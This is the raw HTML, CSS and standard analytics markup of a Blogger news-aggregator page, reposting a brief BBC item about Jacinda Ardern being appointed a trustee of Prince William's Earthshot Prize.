blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Jacinda Ardern appointed trustee of Prince William's Earthshot Prize</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Jacinda Ardern appointed trustee of Prince William's Earthshot Prize
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-04-04T11:01:00-07:00'>April 04, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2143912093418076930' itemprop='articleBody'>
<meta content=' Prince William says it is an honour to welcome the ex-PM of New Zealand to his environment prize.     from Home - BBC News  Read The Rest:m...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg" style="width: 100%;" />
<div>Prince William says it is an honour to welcome the ex-PM of New Zealand to his environment prize.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3d3369fb24ffc0a" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html&title=Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html&title=Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
